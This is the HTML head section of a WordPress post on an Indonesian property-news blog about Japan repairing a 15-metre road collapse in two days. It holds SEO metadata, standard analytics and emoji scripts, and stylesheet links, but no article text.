

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.rumahdewi.com/hanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter/
body_size: 47993
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Hanya Dua Hari, Jepang Tuntaskan Jalan Ambles 15 Meter</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blog.rumahdewi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://blog.rumahdewi.com/wp-content/uploads/2016/11/2213352fukuoka780x390.jpg" /><meta name="author" content="admin">
<link rel="icon" type="image/png" href="https://blog.rumahdewi.com/wp-content/uploads/2016/11/rumahdewi-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Baca dan ketahui berita properti Hanya Dua Hari, Jepang Tuntaskan Jalan Ambles 15 Meter dari kategori mancanegara terbaru di blog.rumahdewi.com" />
	<link rel="canonical" href="https://blog.rumahdewi.com/hanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hanya Dua Hari, Jepang Tuntaskan Jalan Ambles 15 Meter" />
	<meta property="og:description" content="Baca dan ketahui berita properti Hanya Dua Hari, Jepang Tuntaskan Jalan Ambles 15 Meter dari kategori mancanegara terbaru di blog.rumahdewi.com" />
	<meta property="og:url" content="https://blog.rumahdewi.com/hanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter/" />
	<meta property="og:site_name" content="Portal Berita Properti Terkini" />
	<meta property="article:published_time" content="2016-11-21T02:37:53+00:00" />
	<meta property="article:modified_time" content="2019-11-02T10:06:01+00:00" />
	<meta property="og:image" content="https://blog.rumahdewi.com/wp-content/uploads/2016/11/2213352fukuoka780x390.jpg" />
	<meta property="og:image:width" content="780" />
	<meta property="og:image:height" content="390" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.rumahdewi.com/hanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter/","url":"https://blog.rumahdewi.com/hanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter/","name":"Hanya Dua Hari, Jepang Tuntaskan Jalan Ambles 15 Meter","isPartOf":{"@id":"https://blog.rumahdewi.com/#website"},"primaryImageOfPage":{"@id":"https://blog.rumahdewi.com/hanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter/#primaryimage"},"image":{"@id":"https://blog.rumahdewi.com/hanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter/#primaryimage"},"thumbnailUrl":"https://blog.rumahdewi.com/wp-content/uploads/2016/11/2213352fukuoka780x390.jpg","datePublished":"2016-11-21T02:37:53+00:00","dateModified":"2019-11-02T10:06:01+00:00","author":{"@id":"https://blog.rumahdewi.com/#/schema/person/c81bcc7f8e0943f8533085317fbc5ae5"},"description":"Baca dan ketahui berita properti Hanya Dua Hari, Jepang Tuntaskan Jalan Ambles 15 Meter dari kategori mancanegara terbaru di blog.rumahdewi.com","breadcrumb":{"@id":"https://blog.rumahdewi.com/hanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.rumahdewi.com/hanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.rumahdewi.com/hanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter/#primaryimage","url":"https://blog.rumahdewi.com/wp-content/uploads/2016/11/2213352fukuoka780x390.jpg","contentUrl":"https://blog.rumahdewi.com/wp-content/uploads/2016/11/2213352fukuoka780x390.jpg","width":780,"height":390,"caption":"Hanya Dua Hari, Jepang Tuntaskan Jalan Ambles 15 Meter"},{"@type":"BreadcrumbList","@id":"https://blog.rumahdewi.com/hanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.rumahdewi.com/"},{"@type":"ListItem","position":2,"name":"Hanya Dua Hari, Jepang Tuntaskan Jalan Ambles 15 Meter"}]},{"@type":"WebSite","@id":"https://blog.rumahdewi.com/#website","url":"https://blog.rumahdewi.com/","name":"Portal Berita Properti Terkini","description":"Blog Properti Terbaik di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.rumahdewi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blog.rumahdewi.com/#/schema/person/c81bcc7f8e0943f8533085317fbc5ae5","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.rumahdewi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5b95aad67d02d456714373432a1fb99?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5b95aad67d02d456714373432a1fb99?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Berita Properti Terkini &raquo; Feed" href="https://blog.rumahdewi.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-77416892-6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-EPGR8KV7WL',
															'ga-disable-UA-77416892-6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-EPGR8KV7WL', {"forceSSL":"true"} );
															__gtagTracker('config', 'UA-77416892-6', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.rumahdewi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.rumahdewi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.rumahdewi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css' href='https://blog.rumahdewi.com/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blog.rumahdewi.com/wp-content/themes/rumahdewi/style.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/blog.rumahdewi.com","hash_tracking":"false","ua":"UA-77416892-6","v4_id":"G-EPGR8KV7WL"};/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//connect.facebook.net/en_US/sdk.js#xfbml=1&amp;version=v2.3" id="spu-facebook-js"></script>
<link rel="https://api.w.org/" href="https://blog.rumahdewi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.rumahdewi.com/wp-json/wp/v2/posts/1304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.rumahdewi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://blog.rumahdewi.com/?p=1304' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.rumahdewi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.rumahdewi.com%2Fhanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter%2F" />
